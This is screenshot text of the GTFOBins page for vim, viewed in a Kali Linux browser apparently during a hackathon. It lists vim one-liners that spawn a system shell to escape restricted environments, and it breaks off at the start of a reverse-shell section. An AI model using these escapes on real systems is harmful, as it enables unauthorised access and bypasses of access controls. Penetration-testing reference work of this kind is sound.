 4:31
hackathon2
happy
http://172.20.10.3/happy
anonymous - Google Sea
vim | GTFOBins
https://gtfobins.github.io/gtfobins/vim/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
.. / vim Star 11,746
Shell Reverse shell Non-interactive reverse shell Non-interactive bind shell File upload File download
File write File read Library load SUID Sudo Capabilities Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) vim -c ':!/bin/sh'
(b) vim --cmd ':set shell=/bin/sh|:shell'
(c) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(d) This requires that vim is compiled with Lua support.
vim -c ':lua os.execute("reset; exec sh")'
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3. Run socat